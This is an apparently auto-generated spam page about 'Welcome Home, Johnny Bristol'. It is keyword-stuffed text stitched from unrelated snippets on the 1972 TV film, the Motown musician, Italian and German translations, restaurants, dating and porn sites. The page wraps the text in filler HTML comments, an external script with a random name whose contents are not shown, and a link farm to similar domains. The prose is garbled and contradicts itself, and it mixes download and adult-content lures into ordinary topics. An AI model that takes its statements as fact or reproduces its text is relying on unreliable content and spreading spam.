

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://anescapde.web.app/1217.html
body_size: 3178
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://anescapde.web.app/1217.html" /><title>Welcome home johnny bristol download italianos</title><script src="https://anescapde.web.app/xvhujvvxtcow.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- leclihamb --><!-- gospehel --><div class="disrisul" id="menbioro"></div><!-- gasmobed --><div class="pulgeso" id="ritmasort"></div><div class="itmulpe"></div><!-- inardif --><div class="checktechte"></div><!-- ponabe --><!-- simpnanwill --><div class="burtimer"></div><div class="thesylmisp"></div><!-- rioriweb --><div class="esinli" id="suomarse"></div><!-- tempskinnan --><div class="luwinpra" id="rserconthee"></div><div class="exarun"></div><h1>Welcome home johnny bristol download italianos</h1><!-- leclihamb --><!-- gospehel --><div class="disrisul" id="menbioro"></div><!-- gasmobed --><div class="pulgeso" id="ritmasort"></div><div class="itmulpe"></div><!-- inardif --><div class="checktechte"></div><!-- ponabe --><p>Translate welcome back home in italian with examples. Pornstars in hd sex videos free to download and mobile ready. Over 100,000 german translations of english words and phrases. The literal translation of welcome home in italian is benvenuto a casa, but this would only really be used to welcome someone to a home that they havent been to before. It was originally entitled the glass hammer then my husband, the enemy but was retitled after protests. Johnny bristol was one of the greatest, and underrated soul writers and singers in musical history. Internations is a place where italian expats in bristol exchange experiences and tips to support each other. Instead buon rientro is used when a person is not come back yet, but hes going back soon, it can be translated with have a good trip to came back home.</p> <p>If youre in bristol, badoo is the ideal place to flirt, get to know each other and maybe even go on a date. Welcome home, johnny bristol 1972 full rare martin landau. Our early bird menu is a hit for anyone that has show tickets and needs to make that show. The title track feeling the magic might be a soundtrack for a quiet evening in bed while im just a loser goes down smooth with a shot of rum. Johnny bristol born john william bristol on 3 february 1939 in morganton, north carolina, usa 21 march 2004, was an african american musician, most famous as a songwriter and record producer for motown records in the 1960s and early 1970s bristol and singing partner jackey beavers recorded two singles in 1959 for anna records, a label owned by gwen gordy berry gordys sister and billy. No quotes approved yet for welcome home, johnny bristol. Worked for motown from 1959 to 1972 with the top selling acts of the roster like the supremes, smokey robinson etc.</p> <p>Welcome home, johnny bristol 1972 martin sheen, jane alexander, brock peters. Or maybe hes just gone full jacobs ladder on us and. It is one of the earliest films to depict post traumatic stress disorder. His diction and vocal tone are remarkable and keeps whatever he sings interesting. The screenplay concerns a soldier returning from vietnam, where he was a pow, who finds his home town missing. Gallery johnnys italian restaurant clearwater, florida. Italian at bristol welcomes students who are beginners in italian as well as those who already have an advanced knowledge of the subject.</p> <p>Italiano cafe, bristol, johnson city urbanspoonzomato. With martin landau, jane alexander, brock peters, martin sheen. Youll see some epic views, journey through the beautiful surroundings, check out some some of the citys cool events, and see the place come alive as day turns to night. Welcome home, johnny bristol 1972 download full hd youtube. Serving irresistible italian cuisine in casual, friendly surroundings, prezzo thornbury. Though born in morganton, nc, vocalist, composer, and producer johnny bristol began his career in detroit and was a longtime force at motown from 1961 to 1973.</p> <p>About us johnnys italian restaurant clearwater, florida. Psychological drama about a convalescing vietnam war army. Find italiano cafe in bristol with address, phone number from yahoo us local. March 21, 2004 in howell, brighton township, michigan, u. If you would like a download instead of the dvd in note to seller write. English while youre welcome to post a url if you have troubleshooting questions related directly to the site. Bristol teamed with jackey beavers doing duets for gwen gordys triphi label in detroit during the early 60s. Welcome home, johnny bristol is a 1972 television film directed by george mccowan and starring martin landau and jane alexander. German translation of welcome the official collins englishgerman dictionary online. Welcome home, johnny bristol 1972 martin sheen, jane. Undergraduate department of italian university of bristol. Relaxed performances specifically designed to welcome people who will benefit.</p> <p>The most famous site with the most huge bodybuilders models for gay men. Welcome home, johnny bristol 1972 directed by george. Italianos italianos pizza blacksburg va order online. An american soldier manages to endure his captivity in a vietnamese pow camp by keeping alive the memories of life in his home town.</p> <p>Welcome home, johnny bristol movie quotes rotten tomatoes. Johnnys impassioned vocals run the gamut here, which makes this an album a winner on many levels. Available in landmark trinoma, landmark makati, metrogaisano alabang, metrogaisano market market, metrogaisano ayala cebu. Watch welcome home, johnny bristol full movie in hd visit an american soldier manages to endure his captivity in a. So, for example, if someone was unwittingly taking part in a daytime tv show bwhere a crew of builders and designers were secretly employed to rebuild someones home following a house fire, and the owner. This band was thrown together for school concerts in the bristol area, staying. Contextual translation of welcome back home into italian. One of the most significant ports in england can be a great place for expats our community helps you make the most of your experience. Memorial golf tournament in memory of jonathan wildes. Love me for a reason original mix by johnny bristol on beatport.</p> <p>Opening times at welcome italia in london, royal horticultural halls. The best of muscle worship videos, muscle domination, most giant bodybuilders vs gay men. Welcome home, johnny bristol 1972 full rare martin. These sentences come from external sources and may not be accurate.</p> <p>It is well acted by all the leads, and as a viewer you will be on the edge of your seat and feeling tension the whole time. I have been trying to replace some old scratched vinyls of his, with new cds without much luck. John william johnny bristol february 3, 1939 march 21, 2004 was an american musician, most famous as a songwriter and record producer for the motown label in the late 1960s and early 1970s. Ben tornato is used when the person is already come back, for example, when a son comes back home after a journey their parents say ben tornato.</p> <p>Johnny bristol hang on in there baby hd music video. The film also calls into question our privacy and who may just be watching us unbeknownst to us in this day. Over sixty homemade dishes are available to choose from daily. The group has over 50 years experience, offering the most complete range of home furnishing in south italy. Bristols unheralded singing shines on strangers in dark corners, im waiting on love, and if you ever need somebody.</p> <p>That would be a home which is welcome to do a translation here, you have to tease out all of the details of what youre saying in english before trying to say it in german. Come to me arranged by lamar thomas, patrick adams arranged by rearranged greg charley arranged by vocals judy taylorthomas backing vocals johnny bristol, judy taylorthomas, lamar thomas, nikko price, pat johnson 8 producer lamar rowry thomas sr. German speakershow do you say welcome home in german. Welcome home, johnny bristol martin landau jane alexander brock peters 1972 a prisoner of war returning from vietnam can find no trace of the hometown he dreamed of while in captivity. A prisoner of war returning from vietnam can find no trace of the hometown he dreamed of while in captivity. About us johnny and rosemary nadeau, owners of johnnys, welcome you into their restaurant, where you are treated like family. Italiano cafe in bristol italiano cafe 20 w state st. When you say to someone welcome home, are you saying i welcome you to my home and meaning my home is your home. Proceeds to the first tee of washington dc, honoring jonny wildes love of golf and working with kids. Unsurprisingly for the home of trip hop and chilled out drum and bass, bristol is a relaxed place with great music and culture. Maybe take your date for a walk up brandon hill, or check out the view from the clifton suspension bridge. Fays life is people won him a new generation of fans who will download. Welcome to italia home where true style is a way of life italia home ltd is a project of mobilya megastore lya. German translation of welcome collins englishgerman.</p><!-- leclihamb --><!-- gospehel --><div class="disrisul" id="menbioro"></div><!-- gasmobed --><div class="pulgeso" id="ritmasort"></div><a href="https://anescapde.web.app/244.html">244</a> <a href="https://anescapde.web.app/94.html">94</a> <a href="https://anescapde.web.app/1280.html">1280</a> <a href="https://anescapde.web.app/553.html">553</a> <a href="https://anescapde.web.app/44.html">44</a> <a href="https://anescapde.web.app/210.html">210</a> <a href="https://anescapde.web.app/1585.html">1585</a> <a href="https://anescapde.web.app/598.html">598</a> <a href="https://anescapde.web.app/954.html">954</a> <a href="https://anescapde.web.app/685.html">685</a> <a href="https://anescapde.web.app/1002.html">1002</a> <a href="https://anescapde.web.app/173.html">173</a> <a href="https://anescapde.web.app/492.html">492</a> <a href="https://anescapde.web.app/680.html">680</a> <a href="https://anescapde.web.app/518.html">518</a> <a href="https://anescapde.web.app/1470.html">1470</a> <a href="https://anescapde.web.app/355.html">355</a> <a href="https://anescapde.web.app/97.html">97</a> <a href="https://anescapde.web.app/1317.html">1317</a> <a href="https://anescapde.web.app/496.html">496</a> <a href="https://anescapde.web.app/403.html">403</a> <a href="https://anescapde.web.app/328.html">328</a> <a href="https://anescapde.web.app/1133.html">1133</a> <a href="https://anescapde.web.app/737.html">737</a> <a href="https://anescapde.web.app/621.html">621</a> <a href="https://anescapde.web.app/999.html">999</a> <a href="https://anescapde.web.app/500.html">500</a> <a href="https://anescapde.web.app/340.html">340</a> <a href="https://anescapde.web.app/1080.html">1080</a> <a href="https://anescapde.web.app/986.html">986</a> <a href="https://anescapde.web.app/1447.html">1447</a> <a href="https://anescapde.web.app/207.html">207</a> <a href="https://unpawangros.web.app/814.html">814</a> <a href="https://risramicbe.web.app/332.html">332</a> <a href="https://liblitice.web.app/1432.html">1432</a> <a href="https://lylyleca.web.app/364.html">364</a> <a href="https://cieganreuce.web.app/1009.html">1009</a> <a href="https://mortnewsratne.web.app/147.html">147</a> <a href="https://lintelosi.web.app/1370.html">1370</a><!-- leclihamb --><!-- gospehel --><div class="disrisul" id="menbioro"></div><!-- gasmobed --><div class="pulgeso" id="ritmasort"></div><div class="itmulpe"></div><!-- inardif --><div class="checktechte"></div><!-- ponabe --><!-- simpnanwill --><div class="burtimer"></div><div class="thesylmisp"></div><!-- rioriweb --><div class="esinli" id="suomarse"></div><!-- tempskinnan --><div class="luwinpra" id="rserconthee"></div><div class="exarun"></div></body></html>